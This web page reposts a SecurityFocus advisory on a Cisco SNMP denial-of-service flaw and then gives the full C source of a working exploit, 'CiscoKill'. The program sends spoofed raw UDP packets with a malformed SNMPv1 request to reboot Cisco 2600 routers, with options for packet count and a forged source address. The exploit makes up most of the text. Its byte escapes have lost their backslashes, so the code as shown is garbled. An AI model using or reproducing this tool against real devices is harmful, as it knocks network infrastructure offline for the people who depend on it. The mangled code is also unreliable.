source: http://www.securityfocus.com/bid/4132/info
Cisco products contain multiple vulnerabilities in handling of SNMP requests and traps. A general report for multiple vendors was initially published on February 12 (Bugtraq IDs 4088 and 4089), however more information is now available and a separate Bugtraq ID has been allocated for the Cisco Operating Systems and Appliances vulnerabilities.
It is reportedly possible for a remote attacker to create a denial of service condition by transmitting a malformed SNMP request to a vulnerable Cisco Operating System or Appliance. The affected device may reset, or require a manual reset to regain functionality.
/* This program send a spoofed snmpv1 get request that cause system reboot
on Cisco 2600 routers with IOS version 12.0(10)
Author : [email protected] ... don't be lame use for testing only! ..:) */
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <netinet/ip.h>
#include <netinet/udp.h>
#include <arpa/inet.h>
struct in_addr sourceip_addr;
struct in_addr destip_addr;
struct sockaddr_in dest;
struct ip *IP;
struct udphdr *UDP;
int p_number=1,sok,datasize,i=0;
char *packet,*source,*target;
char *packetck;
char *data,c;
char snmpkill[] =
"x30x81xafx02x01x00x04x06x70x75x62x6cx69x63xa0x81"
"xa1x02x02x09x28x02x01x00x02x01x00x30x81x94x30x81"
"x91x06x81x8cx4dx73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x25x73x25x73x25x73x25x73x25x73"
"x25x73x25x73x25x73x81xffxffxffxffxffxffxffxffx7f"
"x05";
struct pseudoudp {
u_long ipsource;
u_long ipdest;
char zero;
char proto;
u_short length;
} *psudp;
in_cksum (unsigned short *ptr, int nbytes)
{
register long sum; /* assumes long == 32 bits */
u_short oddbyte;
register u_short answer; /* assumes u_short == 16 bits */
/*
* Our algorithm is simple, using a 32-bit accumulator (sum),
* we add sequential 16-bit words to it, and at the end, fold back
* all the carry bits from the top 16 bits into the lower 16 bits.
*/
sum = 0;
while (nbytes > 1)
{
sum += *ptr++;
nbytes -= 2;
}
/* mop up an odd byte, if necessary */
if (nbytes == 1)
{
oddbyte = 0; /* make sure top half is zero */
*((u_char *) & oddbyte) = *(u_char *) ptr; /* one byte only */
sum += oddbyte;
}
/*
* Add back carry outs from top 16 bits to low 16 bits.
*/
sum = (sum >> 16) + (sum & 0xffff); /* add high-16 to low-16 */
sum += (sum >> 16); /* add carry */
answer = ~sum; /* ones-complement, then truncate to 16 bits */
return (answer);
}
void usage (void)
{
printf("Kundera CiscoKill v1.0n");
printf("Usage: ciscokill [-n number of packets] [-s source ip_addr] -t ip_target n");
}
int main(int argc,char **argv){
if (argc < 2){
usage();
exit(1);
}
while((c=getopt(argc,argv,"s:t:n:"))!=EOF){
switch(c) {
case 's': source=optarg; break;
case 'n': p_number=atoi(optarg); break;
case 't': target=optarg;
}
}
if ( (sok=socket(AF_INET,SOCK_RAW,IPPROTO_RAW)) < 0)
{
printf("Can't create socket.n");
exit(EXIT_FAILURE);
}
destip_addr.s_addr=inet_addr(target);
sourceip_addr.s_addr=inet_addr(source);
datasize=sizeof(snmpkill);
packet = ( char * )malloc( 20 + 8 + datasize );
IP = (struct ip *)packet;
memset(packet,0,sizeof(packet));
IP->ip_dst.s_addr = destip_addr.s_addr;
IP->ip_src.s_addr = sourceip_addr.s_addr;
IP->ip_v = 4;
IP->ip_hl = 5;
IP->ip_ttl = 245;
IP->ip_id = htons(666);
IP->ip_p = 17;
IP->ip_len = htons(20 + 8 + datasize);
IP->ip_sum = in_cksum((u_short *)packet,20);
UDP = (struct udphdr *)(packet+20);
UDP->source = htons(666);
UDP->dest = htons(161);
UDP->len = htons(8+datasize);
UDP->check = 0;
packetck = (char *)malloc(8 + datasize + sizeof(struct pseudoudp));
bzero(packetck,8 + datasize + sizeof(struct pseudoudp));
psudp = (struct pseudoudp *) (packetck);
psudp->ipdest = destip_addr.s_addr;
psudp->ipsource = sourceip_addr.s_addr;
psudp->zero = 0;
psudp->proto = 17;
psudp->length = htons(8+datasize);
memcpy(packetck+sizeof(struct pseudoudp),UDP,8+datasize);
memcpy(packetck+sizeof(struct pseudoudp)+8,snmpkill,datasize);
UDP->check = in_cksum((u_short *)packetck,8+datasize+sizeof(struct pseudoudp));
data = (unsigned char *)(packet+20+8);
memcpy(data,snmpkill,datasize);
dest.sin_family=AF_INET;
dest.sin_addr.s_addr=destip_addr.s_addr;
while (i<p_number)
{
if (( sendto(sok,packet,20+8+datasize,0,( struct sockaddr * ) &dest,sizeof(dest)))<0)
{
printf("Error sending packet.n");
exit(EXIT_FAILURE);
}
i++;
}
printf("%d packets sent.n",i);
}
![图片[1]-多家厂商SNMP实现中SNMPv1请求处理存在多个安全漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号
CVE编号
![图片[2]-多家厂商SNMP实现中SNMPv1请求处理存在多个安全漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID
CNNVD-ID


















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666